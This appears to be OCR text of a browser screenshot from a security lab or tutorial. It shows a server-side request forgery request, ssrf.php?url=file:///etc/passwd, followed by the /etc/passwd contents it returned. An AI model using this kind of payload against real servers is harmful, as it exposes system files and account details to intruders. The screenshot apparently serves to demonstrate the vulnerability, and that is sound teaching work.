 www.webtester.com/ssrf.php?url=file:///etc/passwd
火狐官方站点 新手上路 常用网址 JD 京东商城
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var
/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false messagebus:x:102:106::/var/run/dbus:/bin/false usbmux:x:103:46:usbmux
daemon,,,:/home/usbmux:/bin/false dnsmasq:x:104:65534:dnsmasq,,,:/var/lib/misc:/bin/false avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
kernoops:x:106:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false rtkit:x:107:114:RealtimeKit,,,:/proc:/bin/false saned:x:108:115::/home/saned:/bin/false
whoopsie:x:109:116::/nonexistent:/bin/false speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh avahi:x:111:117:Avahi mDNS daemon,,,:/var
/run/avahi-daemon:/bin/false lightdm:x:112:118:Light Display Manager:/var/lib/lightdm:/bin/false colord:x:113:121:colord colour management daemon,,,:/var/lib/colord:
/bin/false hplip:x:114:7:HPLIP system user,,,:/var/run/hplip:/bin/false pulse:x:115:122:PulseAudio daemon,,,:/var/run/pulse:/bin/false webper:x:1000:1000:webper,,,:/home
/webper:/bin/bash mysql:x:116:125:MySQL Server,,,:/nonexistent:/bin/false sshd:x:117:65534::/var/run/sshd:/usr/sbin/nologin